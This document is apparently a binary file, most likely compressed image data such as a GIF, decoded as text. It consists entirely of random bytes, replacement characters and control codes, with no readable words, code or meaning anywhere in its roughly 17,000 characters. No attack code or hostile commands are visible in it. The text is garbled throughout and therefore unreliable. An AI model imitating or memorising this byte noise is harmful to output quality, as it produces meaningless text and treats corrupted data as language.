��	+z|(�V��َH�U��d)�����$��+؎	���Р�iZ��Hfg(��i�/:}�py�74ٚ���G@Gyi���I@��Y�0g)� J%J�-x8�FO��/���g��9�������y@�y��	����7��G�Fz�aՏ�s�J�K���	�a���6�r(�cj�`���z���{s|�gŦV� )�%q�a��G�w��
8������0��)�L�y��N	�Aڂ3z�T�%��z4i��@%9�* �j�%ښ���yY�t$��z�Y��h�*�"0�*ɋ�%���"����O�� �3{O���8�+��0 "�P"д"P�/�"�Z�|�*�l
s%�<��^�.7����)}K������8�v��eY��(�n �kI��ʩt�Ip|ۖW"�{i���[�2�"�B��k�z�����1fA��+����Xz����* 8����׉�0�)Hf�؏�V>�yǃ�2�:��a����7P�%� / {��P�(
�rQ��
�#���z k0���OP����z �z� ��zp`� 雾C{k� /�f��+`�� �N��"��۪P� �z���K�
���0x0(�^�C���7�Ux�G*��j�����'�fŞk˶�'��ʩ�*�v٥�i�aʩ&��
0�������~5��|�h�8G�2�'�z
 j`��"0�WVJ������,ЁB���� Sև�;i|�88���w�L)�@ʵ�w���{n��D軐J�Ëyڪ ����7x�༲y<�ǚ���$sx�"��H���x��� ������F�k�l���,���+��� ܴ��?;����rQ��y  � f#�k`|���\}%ܵ��}�ꀱz��:�޸�l�j���P�Wi�^Z��'��9L�`�6%�j���ڐ+�J��j �\� ���x��}��} j��t�JкM��8��!ɴ ���}����� 8�!-����!]#��TVR비
�I�a���G�|�)ȫ� �y"*�
P{��������6ɱ$�zab��+�Ȫ�c���}������xp1 z��h6�\������ @�@��q}�,���������"���y`�  �H��3�|º�I���g��������z�ͧ����,���8������Y�[��*�%��w	y���h�>��k��V-x0�|�:2�f0m���2@ח�r����έ:྿�LZ�c�|�}��IJP���+������}�P������rxL��(|�+zڸ��Ȓ<���>��Χi�N� �����Iۋ+�S)Vx�,�s��)k1x`�b" �L�4�{��[��;�K��@�/ �zD��{ ����@��1ؙW�� ��!��i��̕�I�e��?VX�6�=�XX�檶���VJ��W�x����yT&�/ �fn�lCۂ;����`0��P�]�-fp�O��Ɏn� �<	<G�cʹ�w ,`�k´��O`��0� � 0ߛ�TF�� �X�Me�: Ӄt3]�i��;8�����xz��J.&%��w�C}�e�ȅl�	ɰ	�B�{�A��*��X���O`z��'>b}��|��[:��k��lT�z���mס׵�ǜ 0�B[����K�+ -�g6r��Y���ʍ���^��x𗍧&�}ĺ6^^~�ݐ�M�W"ᬉȜz�o�2l�w+�k�y�}���͇�.���WB�?���`�*`�	,%�˴��ۻ�ݍ8 ֙^!��{%��L/ ��LK�5G]��f֛���y/əH�Ǹ>�_G�h��I��떥w旧��ɽ�a��H���t$&ݫ&������[��̗'�����blh}��m��N޺���~�|����pB~�(���˼�\h��\�?��7�jT��0�`;�ԗ]��ק} �W¥|k�(����Α��t��iՐɇ��>��P��;�0̕N�P���� s8��O�W����-��+��- ��������jk~��%~J~(�,���/55(�����������/�/�������������� �7��GG�
7��n� G�
ΰ((/�n�������ĵ����5*x��+8+k���+�z �p������Vkt�R��� ����I�5/DD��Q� � A�PQAU�+�T��}0a�H���l�r�ܹ��>}Z�*�N�QtHӅ����sGa�x��'P�%��)���ׯ`�����h
�^Eqd7ɶ�ڧD5iє����Z�(�%����a�2�x���U+X� LY-�}�Ye�*�.�@�.ާ(C
�߉0#�X���1�P��[�������
2,)�D��sPCi�"e,�5�p+WL����Q�v��)���=2ݜ����͔7\�
��v���k��=�PP ��.4@�9���J���)����
+���
�`���L����@AHzT�8`$(O.]=��J��NM�dUY(�P܏G��
v�a�IU�D��|L�dUVuՅXd~%Ve@�&Pw��@�n�u�YI�2w��ךjE3ee&ـ��% +�`��if}��@L�P�"�O��	
����@)�P�ч��eZ��"~B���(DNrI&�lʯLA	���M��,��bx�6^w�9#q� @�uWy�4#3y�� ^K^*Z��kp��1O�рJt7�Т�*��qJA讁 �8��G�� �b�������0,+�"BIֽ��HL����2���L��"�dO9�T�SP5����%O��L�&Taf�YmU��\-i�Y��j2����\�UW\����V|QV������¡+��j��U2|��}8( ��HV�q��dLu*Zk�*���Uk ���z�V}� @!���#���r�4���W�9�dK�̊�z����K^�V{�3ߍsC1޺����*��-n釡{�eJ�z�0]/x��`�);�k�1���X8���hh����hE>q"�1�=3���� ?��"d;�@�D7��H!���2,��IY��j�@.]II���6A��1	h@#���4��2���@Ї6I�/�q�K��d���kA��~��\�E*�A&����2VqЩ�P1�'{��2��S�:Pp��x�~�&S+C\�7Z䛕 �]-��(�(�НB(�P
��%���Z���w���T�ؒ�&��xKZ���HqHrK��yAtЮ�lU֓��љ	�iA�*��Z �B��^�V3��Qy�eҁ�E�b�Ť' �D�
�Ȃ�W�@��,
����I
,^�df,�%�t�t�RX�nMh4S��(��/m9�8��>���y�
�	�6����	�_(Y����l�ANe�	ğQ	�
P��6I <�G���� ��H��2�|8ņt�-"w�1
 *��%j�9
:g)���,ڃ�U�t�p� ��g��;��d�����@F��{�G *��}�b<�Sm�=x�a�@�@�5,Ȕ^���PaH�!��`!9�6�d�Â.6�Ѳ(�#Pł-N�z �t�0#e��TV�$�6pK� �B�M�l����f7�I��E�W��U�����鉂�6��d��0�ug^�IεPf2X�р�4���0b�`��.�Hf��q��|2����,��U��:d]�ж�����"�Ky�	N|n)�&1�E�9jguw�o~[�S���w�c�x���`-��Ԝ-�����U���लz�!������AO��+_1�'<�a�b1���	BF ���^����m�@Ap���A8HT:$��leKj6^M)�-p�U��3Ӂe6�1i�2�2[��?	��´����(P@��@�q�S\kf�nф��RX1jQDL�P��3#`�
�p"5�'Z�EQ�چҕܨ �¹&b�<��>�d���< 0Y8#���RZנx̎�ha�:�����c<��� C�{��x(�wIU�{��O���bmЂ�b�Qf��v|� M��w}��)�
��<{B�"3x�k+d  %8(��(	�F�'tY㋔]o��X8��N:k�MAPiYɸ�2>梙�he�sm��{��tv�6(�NޱP��3�~\�"�0�T9��%���?�χ>�'��0a+L.8u�"  YL2!�Di�h�`a�fA�
̆�`���hO�������d��Y�:9�b1�ܫS.pQ<><!coLG,�L�qy��	ك+[�'3�K�f4�~:���N鲺�|��p�g^��t��/�Q��s	��矝^�K���{y}��Ͻ�u�.��V<��(�C�L\齶����������v��O��2�f��Y7zm{��׃܏g�����'�9�o��p-)�H=���Y(�_�T����o��(>�GM�M���$zdff�{((]��'��z�L8�yb�s��0�M�+�WM��r@<��FK !�  ,    ��  ��A=v�����������7�272�������PF
/5�

�*7PJO7�������
�����
�Ð͍�ˣ������ҳ����5/��I���I�*���JP�J�����F�J���80�
C(�b�G��j�A�G�!�}2����E�
=<�� �����'������;�١���psF��D0��8P�
 ,���R �*3�T�Z�+����
U(�F͐!`��b� 댻 �΀��d� �;�dT<b۲-���c�E����8(�P�����hѣ珙EO�(���׆0Ŏ{�m�$ݸ�c�9:@(W�E*�ةx%a��.�W*\�'�ѐECѹ�fl4e��R�N�D$�;�"��o�i/=2i7���~�-"�;��C�@
��A=���jF�p�@�$�3�`�����mt�)M  D':4AM��Q�
/��~?�>=�����HQ����h��A4i�QJQ� `��]���TU_Ac���p�US(ݕ�UVis�g�����1��Zk�	Y3i)��g���B��!L�f��:(A�  �����I'�Pr�&��Ĉ+:��A�J)��NjP��s��^Q��.��v$��]���C��{hH:�Շ�|�͗D��Mc^"EB��>�j��;�=��x����8}P�Q/�`�!�����	|"G �RJ ZL4r���<ћ�!E<�S��H�!�$�	'���`�v���Uz�W�^�����`��(m9�!|����D�F�T�?ȼx}e�cmj�!�2��!�ц�t�8�z,�H�<��[r���%:��	ޥ�fH��C#���$�+;󨠄P� ��m���q�y/�P�v�J�k�@�����M:т�H�����eX;AZ��Fl���X�����}��C�.��'�C�L����I(�����O]х��W���#�!H�R���RH���t�|�?𯁒@�1@Ch@������I+;���$�h4�6�2zf&��
�����iP�(�
���B"pٔ�	(� c�<3�!  �����|���ԥ������<� �I�WO��T�.t�	 �"���D�u���CO<�2R�҇lx��rV���E(�\2�=��O�-Q�P�����C�C�u�䩈^5�dD6�@D�D��E���� 0�AX��]����? !���N0?\!uP�!4�?\���� UV@Hp/P;�S�2,��g+#ZA��ϛ�P&�d'&%0,X�X�'��!k��$��a.Q�*�|B�Hx�fI�K���["Z��!�@� � ;P)�>�Hˑ3p1ƅ�0ŋL�Ҁ)�W�;��L��pT"*�k@��d�g鑄6
d�T܀�R���9��8�;z�]X���H�|HD�������Hza5�/B0��KEmj�G]�(Cp�G{B6%���_�e�j �@
���/�p��/ �${$���T3/4���\��\��)�`jW������8;����%,j�ȤC�n�XC_�TL6���a#x�&J��;DP�8�ox�Q5a*��D��gD �,`�� 2&��� �.�2�+��8�<����U:�ڎqLqe�����\#�uƋ���c��q��_g@��Ԙ $Qr��3E<!x2��ЅV��D��		�*��
#pPdE���H򼃝���;D&!��6�D��M*�D�r���������C�+�:D6��l ��?Ӫ������<��)�/3��ϒ���zs��ğ�b����}.m1h���j��CoW �;l���� E �D�h�A0�'"�N��kZy�#&��R�g�:x�{$7�X�.Z5yp!�Կ�K��RЕ"��O����$]~���_AB���F˳�Q�ю��Oh��bE�����ǊO�U>�C�+�)�I�<�!&R��C0k��Q�`ZRWC4Y'���x�dQ��^ ,am.��4p����2므� �	��9�ӳ�DZ���X@�ߌ����@2�,3����6�-XCp�D����8�q;� -�-�s�6� ��5S]$�N���L�Ա�FW��V����n`+Y�g�$j�C�A`X�9D<��`k��0�����k�)�f���oxb���= ���UD�xA�K����.��4!A��$�<MRD(��3�=�4��F���D`��*BO�@|D���%��+ӒZށB��?��L&"��?�<��f˅���|i)���[����|����!F�:�`�a���Qk��`c�a�m t�� �5(� a\J�5�R��3q:�{W�����u��ܵ		� F� �,�-�0сנ�$F���x�rV�R"��S���pw/e0���v�Vx�fx΀� :	V��F��G~TnI��b%�!��;���z�DV|�_��_Vidx.%��C�� ؤ������ j~UqW0X�>0qE�pחZ��?efY��}6f?@��}��r��MxV4��~�/��/�M�8L�hg)#F�g1`4K1,`&la&x���0Q]�B"�Q9�<�2�(���P�]cm`O�0m�Cv�D�V��&v�0*���]���X �FPyI�-�0U,��,)5a|g���w'b,z�z(���XoD�kЖF�:u�xT`�����V���À���v���P-�	��T�Wb�@]ԅb"�$��E*<{GV�c�u{$rI�D<�7=����0�Ap.a��p��p�p<�<`q\�W���hq4�W K��qd��4@a&L`f`�1�?��Zxf/'���r��r�~�G���}�Z �4�t X��hqµ'���B8d�P��?42���`�ȑ{�)���D�� ��C��5'DQ�g�;��� 	��u�h����Q:��YT�w�30��S5�ݱl����F����"�f�ܑ+���b$����B��  �m��1�
����.�;��R<�y0.�z�3J1{�J�_��?S��X1D�1;P��d��$�qgKj�@ }4 >�0��d@��GLjrpfa�~�W�3��3��g�s�Z��9L1:L��r��M´�<J[��,��e����7�Q'Q8*5Q���,�]Dt��	��7G�D�p�%h��
���
@U����w���u<� �<՜z7`�S=0,��T�,,�
���ѡ
�y��Ш��,� �p-���!I�y��y%IHg(.a��\4Q0�)�c.2��iV�t,9V9s�/P��QhC17���B� �eV��KpK�>p"ʕ�����?�S�jɉ�~6���(�y�~yi �)�~��~uɊ{9E�i����ȣ��?�d'3�w�h�� ��&��yV�C͈��Se��4���_zbՕ���@i�^�D*ڵ�G�b*8
p0
�Y(U�p�9ќ�'S��w� �jUxi�a�Q F�J�xD��qa�f��� r�Q\�+А�`�� H�6��(�2H�j(/�W/7Փa�%�h���6Fa% "��>�{'1Z�E���A2!ڬ�0��>P>Pq�z���\ }i �t}�r��?�(�2:�eF���}{�}6������� �0�����د��~%z��k�.�54���Az�z���B�$�*����D�]�Q�B2�:p �����b`���Z�C`8��ƅ\���������QkT��_����*"��+wzx�S�с{א{�� ����"�Lu�����+JK��aZ(-٠ޓ'���y��뒒�Ғ�Ivh�1�#��lU�$a0c�h�'a:�C���F�P&�B�#>��|�@��cq>Э�0�\9��js��c�g��l�뇗W�#���4У������f�篽���(C#0��Spz�_#7g� ��5��-� Bbd�q �0�3�DT�A�;��j�L�+��C��k���7ŐIw7�kٶ"���A�/�p<~�/B���u����!^u���J[`�P̸6
\�s�F=ì
��:[葡JDs�� ^X�馒��yb��"i\%���J!�":�<��V̓<)S`"zMA�B�d0�pUV}B4Ca4���Wơ��E�|Xf2j��L��g���8ǯ励���*�#���Z*�T������z�,�2D�L��41��������,S�"�BD�(L�= )��v^z!� ���Pճ���,�e��cF��s!�չ�-M�P���`L�����/y��|��r�~J7V�s<����l��-st���\���Uk%n�KT!��yxE(�EȄe�@#R-q*�#��U��&&�")��Li[D���3R�$ϕd�u�I.��F/n�z���e [K��e �� sD�: �P�W@Љ ��>Z�G\i�[̗�'�+Ǯv������*�k덯�1Z��������ǵ���(e�s�'�Z�P2Em`ԟ���  )N7�Z�
 ��k�8���@ia �;R�F�������� ?�ʦ�k�Aw��u�������|}��ќ�	+�3�q�
���)S�l*�,�Z�������<�<��"��|:ڀ	���`�V^X��b��� c��+6i"��	ðۓ��Y@;�qoe�V��ճU�:`�S �}epX>�Aq7qRiX�GeW�<P��Wڝ2d@kV�HSF�g��v�Ʊ;��>��J���r����~x	�,ݻ a�L�4� +`[v`� rS�8�� j8���Lw1�aMU������b b�PI0��-N`�+�IJ�@�6.�6��<����x��)E��P�L�S�Bˣt0%{9͗�^�6�("*R��P�P�Xn�^J���:]N�1�� ڞC��"�n3R0� �3<wȓ�q�w�*"v#�3�uX�č(�*���KB� 3;L_�[X��>TF_�'Tf}]i^IA���dI� �g;����8J�}�#:�0�ty�+�Ez��8Z�o�� �2�-L�mH k��v��ɕv ����iJV���C�7V}����!	�c��a�徂%�w/��|RGC�w}��"}�ﯿ<;ޜ��/��y�b9����aP��2���� 7�u�O�U�����o�������P J���G�d()��D�+)���mN� "#t�Vv�V9��)A60�/� Z�J�:e:K:������spE4>��EW@�'!�^W\^W44�u�t�V?�tt�������˃��ֈ�������̔�ʈ������H�?���� ##vJ7=�q�Jf�$��%B�?1I�Hq���K����3�ύ&o$���@�P�  "���BPΟ:!���A}�����
?E�BeJ5�Q���� *�$����9:���?%����T�ڴ%�T��vo�;�Y�C�
n;���ew*���c�%��S@�PYR�� %P2�]I��"6�H=H�ӮE�@�������-`�\���$�� 
���+�����1��A�PRF�R$HzT���p�t��H��.=LQ5ȩU�p�"��}	��G.�X�<�ȃH.�D�L9�%�X���l  ��`����<��3����h#�3L/h D/4&c��!���с
7�`�TP%u`�yL6I�Fx��D����5�]P�.ŀ@%B���t= ���QrYd5�QDQ�ǝI55�Hɉ�Q;���b�U�Z~����ai	�(ɀ�]wݥd��T�9��TK)Jb�b�ML��
��5���+"J�6Hfxvk%��&�j,�� ��!�k�-�Dm�!7����ۙ5(�[���m��^�� B=�[sG�o�q �4�#A x������C^x+�؇+��'����A�/h	�q��P!5�d�� �t|I6��N=��C4���̍8x1/��"āBh���0���*�RZ���n'KoEJ0��t���h��t�f�r�^'��� �H�o����˙��Y!u���uZg�K9��XF���M0I9�6��eeU�&ZT��ʩ&�0�~UTw[�(Q��N	V��J� q��� �Q�k%�u��f����j�brl�᠂��"� N�E�/@�ǴڊEos��R"T(T��� @v:���`@�OS�E�r<������
*��GC!H�a41�D��� �CF3��0D�
EC!�F�@�	 h��B�ut��d�@0ȍzhF1�E��Q�I��g�َD@�mF��Q��t�H���AxDJ1���˝�%*I����3�dMkBu���od1
"�B�=�tyӓR�b����&�A� l'��i,�bK�E:���*�T^dH�(-|Bc%���D�-��#$G%8P R���d��\%�3�@� P���� w�;Vj\� IQ�6����"����#�n���n�i:� �+��������=`B�DB��Q"���B�.�@���C�P�8#,�D�P���"r �Q��F�q�ሞ9�Y%�I�et��@f���0�ș��(�E	8�� p`	��uZ�E�hN����R�$%j�R2�����?$�R�Ε�@��OGQӚ��&1�i�{b禒�Q-�)q9���*<�.2�˜��)���*q�K#�*AR
8�!�����TMYK\?�)�ح(���0�0�N�u3�b�4��X!�?D����Y����񴅭��fg�d���?�p�y^0����� Z8GQ46���A����?�pE���/�`?_��'N�m��@�@��x8�d�D�sPc��X����~��*�5V6!��hD˨X9b �14�����H� _�
p�E�`^;�L#2��9x�D �$��J �%$�5���MH�� �I8��@`
j9؛j�'�@�N���a�F�/��0l��TsbU�x�6u�qGGE��q�\%�0�:��Sn�\E':HjJ�NL�{қ-�9��d��p��8����8Z�Ʀf���c����$%8�a��W��vVsm"�\��'���)H:��<�� !�� N�
�Զ��o�/�!��`���%��1���F���4��|J��ì�[	W��HQ:�1!=h�T5a��xJ��(@a��}��
l,F/��BT"�EBE��[I�p>�6���\l[�ntbG���"Y��M�F����t�j�"I��D�u�F����W�کd��r �T��e�XN*\������M�/Rî��hF3�]���Y��2-�<��Ҙgze�t��F�F,��n��-��k� �n��FO�v��C��~����mo��p!���0���
U�1����ז��>���Z�p(�4HP	tc� "��peٮ-p����������	J�AK��Xޤ.E �����DU�� ���ٍ{=Qj�ݼ�Ng����7>���NSy��4��p�xŗA4�O?�SP5�8���D&�T�����u�t�#ZF���J7ؤf
��k�)������i��������%�j%EZ��-��!%��,�6�r�s �0�y�Q?��t!�
���T	؄	]�Q0�*� �	�0@ .82�p��!�u K�:�O$P��w�k� A�1�� 1P1��H�m�"���3@�fAf�B(G���&@�c
 � ����g�6k�hr8	gew��Wh�b	���Fo�g��o�U2���a�V�{w�euE/R�HN%WVV! �r%�X\�Q*�Z�0m�Xo��!g�2LD�7Ӓвg۲s��=h�<�u�V.�!���2`���v
Д���
��
�p]�40Np��Є�@v2_pv%c#�`Px�!��]5�	l3� �P+�1������0��jQx^#QA��@: �hh�WqcRÈ#5J�DV2st�2anIP Fp5�=�R{h2*s'w�d8�)H\��#qx�j�6�&s�����#'�q(�`.68 DUU��6v��dFG6�3F�2I�~�2~�qK2@gJ�f	�M�Z+�f�5 ��X�At�!K��<��Y�Rԁ��.��8ۣ30 ���yR��� �a����Pu�Ō� N� �K�N�$1� �pv0P@�3)�@)s]�����`A9�O� sw����Q�3��j� #ӂ��n7"�#P47��E`[O�`�b�#e �2��%n�03�ze��Y >� I�=�,�6�q.@�TC�(xX��U�wcF�&<o�W�˷7r5*@U>�>� M)}1������9�'�j�(�VfT	�OPrBy,y e�<Ԣ-��s�AYB��rHؖ��,d�� �e`���@ i��E�M���`	> vЂ�xv�(@�#��m� °A$C�6������ ���3�#��19��E%�2ݨ�l,�\���6AZ0�z�C��W�<:��6,��I@a 3����ŷq�Tk�bgUq3d,�{u�Tw�cE�b�1�5��g��SGy_��B~�w��WP���e�BprW�G~MIdE!)�8%��b�X
�E������,BW-�$-<WK�QL�1K򶋃0�0zZ��`ृ�1<���t
'P��
�Á��]�bs
0hj�əJJ3S33#1��k7(w�)w�	Y0ACA��"������^�ń���\N�vQ���������� ���y#��4" ��6, a���6
  j� ]#��S��Y��YqFw5��w���}��F��'3�T�0Il'[D�T�p6.��y����QE�{(~I唈�fkpf�J	ِ��X�8�;Ǣ<WY�Y�Y�<�u(>I	��ԃ	��0Mgwu���t
��= 0�Du�Uu�4\�i"Hb `w�v��� @�I�-H��!֐sw	��y�p2��]�#D�L*�ɤ ��ps ��L��Cf�F��PKB�T�4�)��_�mrT	?j�1 ?  0`Cy�8�a���dwq�S*�GIUaS�f{(מ'p��g�aX�נ�q�'��DƪI�e��{<�9Hk��нА-Wn[��r8�Be���=��-��g}+�oy��:L�F|�TU�j����'�$�S�'и}�[��i��i����i�0 r	��v�%�ҕſk��I	���4N4ƹ�e<P�����tU@�`��435b���Z8a
RP�Mg؛��Xy�<Rch��<0C�A` B  ;��[$(
ܩl�7�wF�Y:�Je�H�)>�Y+cM�[A���A(`�2�6�T�U��VG�)4�˻�{�j����� R:��l����_�_*`���ni	-�1-ñ-�÷I�bZ���=��.�� 3	� 8�0��ظY�/�:�N`��Зd��K@33����TB��t�p5�1��:��pwA�f=Pӻlg�
��1±��P��&��70���K	��+�y��qҙ>	�Z G�B(1�C b�"�� p�:����7	�s�G�W{҇�ou*Z1��V�U� %a9����a�րcQ�FI��|�En%q0y'b5�1��m�UYe�(<&�Z�A��&�1�3��$L;ZȚ'h��-��Dw}�q����?��4W�[+N��Mȁ����L�I�k�ЍM8�j�����3s�@#]Š��]�9��ƍڦIw2�����Dk����!ͤ�!����?�P&=2E�� �~�.;u	Ʋ�m�rp	6� #�S� 1A �AH�R� ��&C�9p�bSm�r���&~�|3����[�%��c�`�j�n�!��8��4�e<����H��}:�}zR*->����!�!\�#\�0���g�ѷs�'�s&<��rBΣ��q�{����2�d_�
�E` ?�2���u��ڄ/`Ndι#��	 ���� g0g��/Z3L_�6�'BK��
��]p���!����Ƶ2���p���ǻ�6C#� �@�ΫC���͜��m	�ޔD�7%�8A�0� RB��=` FP�;p��|�:l4�-��E��}M�Y�7Ey)����~�T ��L�>�28j�|#>:yb���{,I~�r�A��S���n;&�������\�"�J
�����L�C��:�v���TgC�=�M���Y��/�Z�3=N���[�6�#HQ����ݥ.p�� k���N�@ U_�N��[ws�`k�h�B��A
Ҥ�o��D�P�06A �[8���`ؽ��ȤaJ�r	+k �\4� j�B�� 0r� >�a�%XkE0���i�&nd�<��g�k徭کM�9IPrT��>6e�W��(�ܞ7}����9�t�~(��|u5^A���.�8��\=�bE�rٲLx���M����<�
L}���k��Kp�����|~܃��4�/�����"�0	�0��Q�UL��^\��[���K��h��t���܄�&R���B+��.�@�H3�f�Q��.��J:9��������9��8��"�"�"r�
�ICC0R==3�3AFF�7(5/�(�}(ƾ�}�}�~��%}~�%�%��~��}��/(�(�܃�//�72�E7���I���9�&h��iʰ5S.� A
�X�����"R�6�3�!���ϥ�#��āc˖8D(�@a� x������s��P�Eg˴���G'!�-ƨ�UE�l�'�A]��%��ϕ?!B�ɐH�A^�x���\���D�B�F�? K��$��93#�Ǆ DGA�la�F@�,z��N�:6HH�z���Y�~��UP�A14���Gf�w�,H��޺������?��ѣG�-����������
2(���0 �C���2%�Q�ǁ!�r���<S� ����(P�97�S�1�ӑ:>C�R%��7�td�9ut10�I�r"=>�#H`���� ��p�7���@q9Pp��͑e$�7���AZ�Q8P P�H���RJ$�d�H0�@���c���Mj�a#OP��1�,�aS��9�Q��!�x�
RGmY�������]��GYgE��\��F\�e�}�A��3� �)&cg$2!HLf��s�	RZ�x�	��l�}5j��D���9��s[}����f�o��?趜f�9'�1��h�]����������G�d���%�!r��#� �ЊQH���C��R �L <CL�1C��H��D�$��D��98����5�I�V@�.Z5A0��M��0��7���>�|a"J/t���d����C��'��H, �<Q� P���z�Q�N81T;թ�2��6!5�&��ZhaY%�GW�AR֣<p!Zl���G��\�����*����$�*������A���ڙ�����[m� ����@Y̞�j���GA�y_-1�}���u6� ?��p�C�����_f��M7��jA�|��%�L���~Rﾃ���z �^3P�����H� [ �x ���������E������C�����1U�duĂ>Č%��!�	!p���� � ��R0-&놔>��� AF��U�����pIN�:p�2����j")�ָ֥� O! 1�d��� �w��N�p
�|23����JW6P(	�@,�BN��G%.��M�A`.W�ħ"1$�V�:bH���8�1��V�d+���u��[�ۉ���ިb#��ovA��g��y[!��Ü���Y�fo�*�A9�\@BhA�!�h�n�& ��V ��=���'�D�� ��F�5�AC��z�i�H`�l���A 
��/ք�`h��bA���#}C)��	��������ǒ�C����(B>T
�$f�2Z��82F����� �#0>\�R�tQ��B�Z�T(�j$1ɕ�D0�d$"�������Lcd��֨�:���(�|"�%dg⦠Rle�X��0�?D qei�Y���%��v����@�+L2�
W�`A��1���R�L�\F�N�9A��;����G�AO���kf�`B�Y[�)�5���3��^q�e��ئ3_� �u�C"�����K�P�� V0�@��ľؓ�p���0�
�a�����(� �-���L�;� 
.�3��IB��{4���FK5GD�B:��i%� V�$܀������<�,d��d��EJd�Ͼ�m�G$�H6����)!DTWB� �`$9PA����^�)`Uc��V':�<�*��Ba,�Or�C�8�%6W�A� ����4����Ay�Q�(5Jyʒ�������8TF��I�c�:RAFƍ�f`u�nievх$+3��A�&�+�lG��تFX�H�kPLoy�Z�	�jP3=��ᙫZ4c==-T���P�ʐGu>�� F��L�kI( �V�+h��)�� 
�a�� �� #P-v0�rX��
� �&!�����D�r$�RG��0<Qc��7�Q\
bF|�`>�Q^�ci������)����}l��lЄ�ƌ�`�-Z�Ja��жd���!8�wN���hJ z1�'ENn�X�ych����`Q� {�+p�p�D��,��s��$��4�z9�k��f��!fUx�*ZK���U#i�i�I`]��y0;Ү���vV-!k�G�[�B�+i�	0B�|ӭ�l 5Z8��Eb�Y�.	$NҀA^�Z���N�'�� �Y�m�`
����P�(t�l����p�I� @Qpo_�H���17��P��:BjWX�
J��0'�a�8�Ҙ��CA4"�1N�� ����CUrݠ/DQCE'gR��UZc%(�/� " 5At�@&���dg�Fie �sCVi�6N�'��.xz�0(x��%Ig�j�X]�HO�<�cZ��+Y�4g �T(�v����v���A�`w��}�o�ik1��<�5;K0;łj�a̣��,���1L��B �"��L��3pM:0~5��?!�z���m��M� ?����� 	 �׆�c ��m1�0]P�|-PnB� ��_�S� �pAsk�1��3!s?�D �Q�oLR(�V
�3��e�0�Wb+�J�%�ppI�C3�'Ab
�Jra�T ������f��T3&#dc��`P�$5E� ?�u(&(� *0vS[�R'c��s@7�k�VhBG�`#�`#R�.���5=�#\@Yg;o!9�a���Ha�|�i ��)i�p !��aV�:���&l���Y�D�YY([��!l��\��Iم�6<ǒj�%,�$K�C+pxjfv,[!+�s:ĕǴ��;�(;``^��>��6Ȗץ5�P��p%]��	�6	�6텉׆3�%��	Q�r  B`���S=�I���@#u�ɐ7&�U��Ǡ�oQ�/��P�1�'$�p ��a5�A
�0 �P37�~43 �@���@$.42Q ,7��b� ��E(���`OD!3�e�W"U.�:� P���d�0x67gp�<W� �t(`2Fd�e\�'{W���-�u�!�XYg)K`f��H �O��@�j�9{�E��)y�T��q�5�a�H�h��L�;VX�PZ�X��u�Ô��'�i���@K���j����$=��n!¡��L0J�"�d�j��'���rو���F����A9�/�D�9� +pmr�� ��� �R��f0Q��>0����xA;�k���	�f�Ɋ�~J�r}@Xt2 * ���g4J ,��O��Z
7��3T
�0 5P�
`R��~�(3!O�4%�2���pu�!H�A�4P$M~�IEN���%.G�J s���6'�6jt7+D���c�s�� f���)
%eV���)H�j�E[l��@�gY�gh�)��)�Tbs�9ɑ�s��vY�T��-U!�3:'���;m�R�8n�J����sw�q,�sw��xY�xnA����a6I�CZR�p0 J���c:�Bv�vi����g*��� A ���C��#PA��'�_���=���� �T�xA4�&
 
�"A�A5T;�Un�*�UP���i4O`�����	�P�O�+S��R'�;h(���P�!T2�*�b�0��� RO$aާFEcL�%Jp	�PU�HUZ�d61GM�dTFR�o�B�� :�U
E�&m%�I�Me�e�P��(b EP"6f۴����+��)�ӽ!Pia9�"I(� N
;P�:9�v�����Zt`-�0�Z���� ���ۣI�w��K���)+�<Lڤ0��W\���-���RøV���K@ˈ�f]�E]f*��뱴1��|Q��0p�?�V�' ?��`��Z�P����� E`m�C�CH�1�%J��?K�2�*�ŵy�Z � ���l�/F�i�щ����.�(�D���p"ICB���������� ��& B���$�4�F{(�VB�Jv���a��'Y'�@�+s���nD&�&3)Q�UeP��*@��*�bP�1�ʓ�@8�+�QH^��W����)E@bd2 ]��Q��h��;	�+j��q�#{X���]�����������D�;��;C:(��#Y ����H i�CJ��x�c(:��ܶ��G�B�b��d*	��ߑ�T��tmc ��@3Pn:|N��]�_+��(`�I�~�� ��
2���TaR2�V�2�2�֚]ܩ�y�z �����D����"�NL��"���.&b�"��;��"��>E�$u�$�pM�`'V���"�,�T%�8 ��h���j�g�'��!5�sB�l��Vu�6G�G�� ˝*PHg�ˏb(0���үj+`�ff�X}A��b~�'C�&���*��v���[��+[�+��+�û��[H���Z�uw��J��,��;���!J��Q�����' �_Иa��]�0�Њh��p{e��A���Sp� ?0wwA� ��_�=��E҃
��
����8�ĸ�C�C	FQ�o���J�w|��&4Ѷ�y �@�<eϙ;0ǋX	e�5�f^��p����d�:2qK6��Ղ@ȉ X<���(rrK�6�Eo��D��/.qdG&�b����h�[ƟiC�]Al�F��PsT
A�"����R��;�JP�* <PeQ-�Hu@ ��`f��!��ۑ<�bp{�8�Kʌ&15E Ya�𾤓����t����w �+�e;�B�5�!˔������UK�L���i�J���WL���rL�w�:Z p 3
�8ag��`ި'��N���N��9  �m�&�1 �>03��O� C�_��7�a�	���	'�=dCDp��K�7 J0y�}�p5��^/�-�C����	�fz��*0#�������_-��DX��NE� �#�A?s�!�*����5�k%P���ntae�W^FO�� �|��e;t���a'�&eC�*�'�
(k�O�"E �E@xЃ����^@sq�XU����`�4�&�Y��3 ���Y�<i��uP#;���;��;��;���Zǔ`flQx�t���w�s��{�+Pz�R���-<\����y�����fI�aW��-�fZ����9p -���yzA�q��3 W 0����^�'}�9l���v ���ˋ��.6SA��A�C�[3�Q/ /��0e�uY�I����� �`"�O XF@�/�%~�}~~���(���}��}%���~���/*""":�:82������//���/��

��
��//}5�5}ӑ��**��O���p<<!K@lau�a@\h@��ʺ��B����K�4pp��AB?� ���@jB�N�t6@�W�Ά,03�c$�z@N�;�H�?<�8���f��G�-���,u`�ɠ�g/DU��Џ��~�8��&�n��E�L >�<S����A0
��7�~D��R`��r0Z�c�`�8  ��d�br���&	�B=�2�Q�u��Q��؎[2Hj<
�`� c/j(�s��q�(~� N��C��l"N�ƭp7"����>��薤n�?�w��:i�.	�D����{���3���&�$"	"*"	$�'� O��C(8�P
��:��M���������r�3�1�(�L�8C#�7�6�w�W7�p39��1 �G E� 	K�>�Ա�@�P��A
qs�]�.���J`@@Fl�;b�H?Xe>-e�M>�9!��G�3��@�D�	H5�(#1E��O_|�[�U�Wt���G0hH`DXH�V>mɁ\�L��;r��^��+$��Ǎ`�-����A� ��B��C�1�-��1�C
����k�q [n5�6�3�	I��@2��R�
